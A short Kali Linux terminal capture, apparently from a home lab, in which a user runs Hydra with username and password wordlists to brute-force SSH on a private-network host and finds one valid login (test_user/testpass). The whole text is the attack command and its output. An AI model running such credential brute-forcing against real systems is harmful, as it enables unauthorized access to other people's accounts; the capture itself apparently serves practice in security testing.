 ┌──(natalino㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music 'New Graph (1).mtgl' Pictures Public Templates Videos __pycache__ file.txt gameshell-save.sh gameshell.sh
┌──(natalino㉿kali)-[~]
└─$ cd Desktop
┌──(natalino㉿kali)-[~/Desktop]
└─$ ls
file file.txt file.zip first.txt password password_list test.txt username_list
┌──(natalino㉿kali)-[~/Desktop]
└─$ hydra -L username_list -P password_list 192.168.1.9 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 14:30:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 64 login tries (l:8/p:8), ~16 tries per task
[DATA] attacking ssh://192.168.1.9:22/
[22][ssh] host: 192.168.1.9 login: test_user password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 14:31:36
┌──(natalino㉿kali)-[~/Desktop]
└─$